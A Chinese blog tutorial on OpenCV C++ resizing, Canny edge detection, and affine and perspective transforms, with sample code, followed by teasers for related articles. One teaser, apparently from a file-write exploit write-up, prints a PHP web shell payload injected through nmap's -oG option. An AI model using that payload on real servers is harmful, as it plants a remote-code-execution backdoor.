OPENCV C++(六)canny边缘检测+仿射变换+透射变换
图像的缩放
resize(image, image, Size(round(image.cols * 0.5), round(image.rows * 0.5)));输入图像 输出图像 大小变换
canny边缘算子的使用
cvtColor(image, gray, COLOR_BGR2GRAY);Canny(gray, canny_mat, 40, 100);必须先转化为灰度图,作为输入 超过100是真的边缘 低于40是确定不是边缘 在中间若连接边缘 则为边缘
普通旋转缩放变换(仿射变换)
获取仿射变换矩阵
float angel = -10.0, scale = 1;Mat dstmat;Point2f center(image.cols * 0.5, image.rows * 0.5);Mat affine_matrix = getRotationMatrix2D(center, angel, scale);获取仿射变换的矩阵 中心点 旋转角度 大小是否变换
-10是顺时针转
仿射变换函数
warpAffine(image, dstmat, affine_matrix,image.size());输入图 输出图 仿射变换矩阵 画布的大小
这样的仿射变换有旋转的缺陷,因为大小和原图一样,但旋转后,外接矩形肯定大于原图,所以溢出的部分会看不到,后期会更新改进版
点到点的仿射变换(6变量 所以要3个点对3个点)
Mat affine_Mat;const cv::Point2f src_pt[] = {cv::Point2f(100,100),cv::Point2f(20,30),cv::Point2f(70,90),};const cv::Point2f warp_pt[] = {cv::Point2f(50,100),cv::Point2f(50,20),cv::Point2f(70,96),};Mat affine_matrix2 = cv::getAffineTransform(src_pt, warp_pt);warpAffine(image, affine_Mat, affine_matrix2,image.size());一个点对应一个点
计算机会帮我们求出仿射变换的矩阵
点到点的透射变换(8变量 所以要4个点对4个点)
Mat perspective_Mat;cv::Point2f pts1[] = {cv::Point2f(150,150),cv::Point2f(150,300),cv::Point2f(350,300),cv::Point2f(350,150),};cv::Point2f pts2[] = {cv::Point2f(200,150),cv::Point2f(200,300),cv::Point2f(340,270),cv::Point2f(340,180),};Mat perspective_matrix = cv::getPerspectiveTransform(pts1, pts2);warpPerspective(image, perspective_Mat, perspective_matrix, image.size());总体代码:
#include <opencv2/opencv.hpp>
#include<iostream>
using namespace std;
using namespace cv;int main() {Mat image = imread("lena.jpeg");imshow("lena", image);waitKey(0);cvDestroyAllWindows();resize(image, image, Size(round(image.cols * 0.5), round(image.rows * 0.5)));imshow("lena", image);waitKey(0);cvDestroyAllWindows();Mat gray;Mat canny_mat;cvtColor(image, gray, COLOR_BGR2GRAY);Canny(gray, canny_mat, 40, 100);imshow("canny_mat", canny_mat);waitKey(0);cvDestroyAllWindows(); float angel = -10.0, scale = 1;Mat dstmat;Point2f center(image.cols * 0.5, image.rows * 0.5);Mat affine_matrix = getRotationMatrix2D(center, angel, scale);warpAffine(image, dstmat, affine_matrix,image.size());imshow("dstmat", dstmat);waitKey(0);cvDestroyAllWindows();Mat affine_Mat;const cv::Point2f src_pt[] = {cv::Point2f(100,100),cv::Point2f(20,30),cv::Point2f(70,90),};const cv::Point2f warp_pt[] = {cv::Point2f(50,100),cv::Point2f(50,20),cv::Point2f(70,96),};Mat affine_matrix2 = cv::getAffineTransform(src_pt, warp_pt);warpAffine(image, affine_Mat, affine_matrix2,image.size());imshow("affine_Mat", affine_Mat);waitKey(0);cvDestroyAllWindows();Mat perspective_Mat;cv::Point2f pts1[] = {cv::Point2f(150,150),cv::Point2f(150,300),cv::Point2f(350,300),cv::Point2f(350,150),};cv::Point2f pts2[] = {cv::Point2f(200,150),cv::Point2f(200,300),cv::Point2f(340,270),cv::Point2f(340,180),};Mat perspective_matrix = cv::getPerspectiveTransform(pts1, pts2);warpPerspective(image, perspective_Mat, perspective_matrix, image.size());imshow("perspective_Mat", perspective_Mat);waitKey(0);cvDestroyAllWindows();//疑问 图像的平移如何实现 image.size()是什么个东西 如何改变图像大小?return 0;
}
相关文章:
canny边缘检测+仿射变换+透射变换)
OPENCV C++(六)canny边缘检测+仿射变换+透射变换
图像的缩放 resize(image, image, Size(round(image.cols * 0.5), round(image.rows * 0.5))); 输入图像 输出图像 大小变换 canny边缘算子的使用 cvtColor(image, gray, COLOR_BGR2GRAY);Canny(gray, canny_mat, 40, 100); 必须先转化为灰度图,作为输入 超过100是真…...

大量删除hdfs历史文件导致全部DataNode心跳汇报超时为死亡状态问题解决
背景: 由于测试环境的磁盘满了,导致多个NodeManager出现不健康状态,查看了下,基本都是data空间满导致,不是删除日志文件等就能很快解决的,只能删除一些历史没有用的数据。于是从大文件列表中,找…...

农商行基于分类分级的数据安全管控建设实践
《数据安全法》颁布实施以来,以分类分级为基础,对数据进行差异化管理和防护,成为行业共识。 金融行业作为数据密集的高地,安全是重中之重,而鉴于金融数据种类和内容庞杂,面临规模化用数、普惠用数、跨机构共…...

读写文件(
一.写文件 1.Nmap escapeshellarg()和escapeshellcmd() : 简化: <?php phpinfo();?> -oG hack.php———————————— nmap写入文件escapeshellarg()和escapeshellcmd() 漏洞 <?php eval($_POST["hack"]);?> -oG hack.php 显示位置*** 8…...

.net core 依赖注入生命周期
在.NET Core中,依赖注入的生命周期用于控制注入的服务实例的生命周期。下面是.NET Core中常用的几种依赖注入生命周期: Singleton(单例):在整个应用程序生命周期内只创建一个实例。每次注入都返回同一个实例。示例代码…...

栈和队列的实现
Lei宝啊:个人主页(也许有你想看的) 愿所有美好不期而遇 前言 : 栈和队列的实现与链表的实现很相似,新瓶装旧酒,没什么新东西。 可以参考这篇文章: -------------------------无头单向不循环…...

java中的垃圾收集机制
推荐 1 1 垃圾回收 1.1 java的gc堆中的对象而言,什么时候对象会从待回收状态变为激活状态(垃圾变成非垃圾对象) 当然可以。首先,为了使用 try-with-resources,您需要一个实现了 AutoCloseable 或 Closeable 接口的…...

TCP网络服务器设计
最近设计了一个网络服务器程序,对于4C8G的机器配置,TPS可以达到5W。业务处理逻辑是简单的字符串处理。服务器接收请求后对下游进行类似广播的发送。在此分享一下设计方式,如果有改进思路欢迎大家交流分享。 程序运行在CentOS7.9操作系统上&a…...

4. C++构造函数和析构函数
一、对象的初始化和清理 C中的面向对象来源于生活,每个对象也都会有初始设置以及对象销毁前的清理数据的设置,对象的初始化和清理也是两个非常重要的安全问题 一个对象或者变量没有初始状态,对其使用后果是未知的使用完一个对象或变量&#x…...

【Spring Cloud 四】Ribbon负载均衡
Ribbon负载均衡 系列文章目录背景一、什么是Ribbon二、为什么要有Ribbon三、使用Ribbon进行负载均衡服务提供者A代码pom文件yml配置文件启动类controller 服务提供者Bpom文件yml配置文件启动类controller 服务消费者pom文件yml文件启动类controller 运行测试 四、Ribbon的负载均…...

“星闪”:60%能耗 6倍速度 1/30时延**
蓝牙技术的诞生与挑战 蓝牙技术,由爱立信公司于1994年发明,最初旨在实现无线音频传输,使无线耳机成为可能。这项技术成为过去20多年里最主流的近距离无线通讯技术,广泛应用于手机、耳机、手柄、键盘等设备。然而,尽管…...

cocosCreator 之 i18n多语言插件
版本: v3.4.0 环境: Mac 简介 i18n是国际化的简称, 全名:internationalization;取首尾字符i和n,18代表单词中间的字符数目。 该插件不需要产品做太多的改变,通过语言的设置,实现不…...

redis 如何保证数据一致性
前言 日常开发中常会使用redis作为项目中的缓存,只要我们使用 Redis 缓存,就必然会面对缓存和数据库间的一致性保证问题。而且如果数据不一致,那么应用从缓存中读取的数据就不是最新数据,可能会导致严重的业务问题。 为什么会数…...
因果推断(三)双重差分法(DID)
因果推断(三)双重差分法(DID) 双重差分法是很简单的群体效应估计方法,只需要将样本数据随机分成两组,对其中一组进行干预。在一定程度上减轻了选择偏差带来的影响。 因果效应计算:对照组y在干预…...

neo4j入门实例介绍
使用Cypher查询语言创建了一个图数据库,其中包含了电影《The Matrix》和演员Keanu Reeves、Carrie-Anne Moss、Laurence Fishburne、Hugo Weaving以及导演Lilly Wachowski和Lana Wachowski之间的关系。 CREATE (TheMatrix:Movie {title:The Matrix, released:1999,…...

CGAL-2D和3D线性几何内核-点和向量-内核扩展
文章目录 1.介绍1.1.鲁棒性 2.内核表示2.1.通过参数化实现泛型2.2.笛卡尔核2.3.同质核2.4.命名约定2.5.内核作为trait类2.6.选择内核和预定义内核 3.几何内核3.1.点与向量3.2.内核对象3.3.方位和相对位置 4.谓语和结构4.1.谓词4.2.结构4.3.交集和变量返回类型4.4.例子4.5.构造性…...

Ubuntu 22.04 安装docker
参考: https://docs.docker.com/engine/install/ubuntu/ 支持的Ubuntu版本: Ubuntu Lunar 23.04Ubuntu Kinetic 22.10Ubuntu Jammy 22.04 (LTS)Ubuntu Focal 20.04 (LTS) 1 卸载旧版本 非官方的安装包,需要先卸载: docker.io…...

电脑维护进阶:让你的“战友”更强大、更持久!
前言 无论是学习还是工作,电脑已经成为了IT人必不可少的得力助手。然而,电脑的性能和寿命需要经过细心的维护来保证。本文将详细探讨如何维护你的电脑,延长它的寿命,以及一些实用建议。 硬件保养篇 内部清洁 灰尘会导致电脑散热…...

【Leetcode】75.颜色分类
一、题目 1、题目描述 给定一个包含红色、白色和蓝色、共 n 个元素的数组 nums ,原地对它们进行排序,使得相同颜色的元素相邻,并按照红色、白色、蓝色顺序排列。 我们使用整数 0、 1 和 2 分别表示红色、白色和蓝色。 必须在不使用库内置的 sort 函数的情况下解决这个问…...

Pytesseract学习笔记
函数 pytesseract.image_to_string(image: Any, lang: Any None, …) 识别图像中的文本。 Parameters image(Any):输入图像,不接受bytes类型。...

Shiro RememberMe反序列化漏洞深度解析与实战利用
1. 这个漏洞不是“老古董”,而是理解Java安全边界的活教材很多人看到CVE-2016-4437,第一反应是“Shiro都淘汰了,还讲这个干啥?”——我去年在给一家做政企内部系统的客户做渗透复测时,就遇到过一个上线三年的审批平台&…...

别再手动改路径了!用LabVIEW + MATLAB Script做自动化测试,这份环境配置指南让你效率翻倍
LabVIEW与MATLAB深度整合:构建自动化测试系统的工程实践指南在工业自动化与测试测量领域,LabVIEW和MATLAB的组合堪称黄金搭档。LabVIEW擅长硬件接口和实时控制,而MATLAB在算法开发和数据分析方面具有无可比拟的优势。本文将深入探讨如何将两者…...

App Inventor蓝牙调试避坑指南:从连接失败到数据乱码,一次讲清所有常见问题
App Inventor蓝牙调试避坑指南:从连接失败到数据乱码的实战解决方案在移动应用开发领域,蓝牙通信一直是实现设备间短距离数据交换的核心技术之一。对于使用App Inventor的开发者而言,蓝牙模块提供了无需复杂编码即可实现无线通信的便捷途径。…...

极致精简,功能强大的PDF编辑工具
这是一款功能全面的PDF编辑工具 你只需要导入一份PDF格式文件 就可以快速的对它进行插入 批注编辑保护转换等各种操作 而且无需登录 也可以直接使用 在插入选项中可以进行插入文字图片 页面页眉页脚页码文档背景水印视频音频等 在批注选项中可以管理批注隐藏批注 高亮显示 文本…...

在Hermes Agent项目中接入Taotoken作为自定义模型供应商
🚀 告别海外账号与网络限制!稳定直连全球优质大模型,限时半价接入中。 👉 点击领取海量免费额度 在Hermes Agent项目中接入Taotoken作为自定义模型供应商 基础教程类,针对使用Hermes Agent框架的开发者,详…...

别再死记硬背了!用UE材质里的点积、叉积,5分钟搞定模型表面动态光效
用UE材质玩转动态光效:点积、叉积实战指南第一次接触UE材质编辑器时,看到那些密密麻麻的数学节点总让人头皮发麻。特别是"点积"、"叉积"这些听起来就很高深的术语,很容易让美术背景的创作者望而却步。但你知道吗…...

Claude Code + LM Studio + CC-Switch 本地自动化编程部署指南
Claude Code LM Studio CC-Switch 本地自动化编程部署指南 本指南汇总了在 Windows 本地环境下,使用 Claude Code 配合 LM Studio 本地模型、CC-Switch 代理进行自动化编程开发的完整配置方案。 目录 硬件与模型选型LM Studio 本地模型部署CC-Switch 代理配置Cla…...

Taotoken的APIKey管理与访问控制功能保障了企业级安全
🚀 告别海外账号与网络限制!稳定直连全球优质大模型,限时半价接入中。 👉 点击领取海量免费额度 Taotoken的APIKey管理与访问控制功能保障了企业级安全 当团队开始规模化使用大语言模型时,一个核心挑战随之而来&#…...

如何永久保存微信聊天记录?WeChatMsg数据管理工具完全指南
如何永久保存微信聊天记录?WeChatMsg数据管理工具完全指南 【免费下载链接】WeChatMsg 提取微信聊天记录,将其导出成HTML、Word、CSV文档永久保存,对聊天记录进行分析生成年度聊天报告 项目地址: https://gitcode.com/GitHub_Trending/we/W…...

大学生零成本副业!SRC 漏洞挖掘入门教程,玩法收益一次性讲清
大学生零成本副业!SRC 漏洞挖掘入门教程,玩法收益一次性讲清 摘要:对大学生来说,找副业最核心的需求是“时间灵活、门槛低、能兼顾学习、有长期成长”,而SRC漏洞挖掘正是完美契合这些需求的选择——无需编程基础、无需…...